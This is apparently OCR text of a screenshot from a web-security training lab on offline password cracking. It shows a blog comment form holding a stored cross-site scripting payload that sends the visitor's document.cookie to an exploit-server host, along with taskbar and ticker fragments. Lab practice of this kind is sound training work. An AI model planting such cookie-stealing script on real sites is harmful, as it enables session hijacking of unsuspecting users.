 Offline password cracking
Exploit Server: Offline password c
https://0aac003d04aea8ce82bd1503000400b8.web-security-academy.net/post?postId=5
GO
GREEN
Schneider
Luu Quoc Anh
Leave a comment
Comment:
<script>document.location='https://exploit-0a8900e4044ea85c82a214b401610010.exploit-
server.net/'+document.cookie</script>
Name:
Anquoras
Email:
anhlqhe@gmail.com
Website:
1
JPY/VND
+0,90%
Search
PRE
1
zoom
W
ENG
INTL
12:12 AM
2/1/2024